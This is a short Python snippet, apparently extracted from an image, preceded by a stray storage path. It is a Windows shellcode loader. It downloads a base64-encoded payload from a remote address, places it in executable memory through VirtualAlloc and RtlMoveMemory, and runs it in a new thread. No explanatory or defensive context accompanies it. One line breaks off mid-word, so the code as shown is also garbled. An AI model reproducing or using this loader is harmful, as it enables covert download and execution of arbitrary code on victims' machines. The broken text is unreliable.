 scode = requests.get("http://192.168.1.1/1.txt")
shellcode = bytearray(base64.b64decode(scode.text).decode('hex'))
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
ctypes.c_int(len(shellcode)),
ctypes.c_int(0x3000),
ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(ptr),buf,ctypes.c_int(len(shellco
handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
ctypes.c_int(0),
ctypes.c_uint64(ptr),
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.pointer(ctypes.c_int(0)))
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))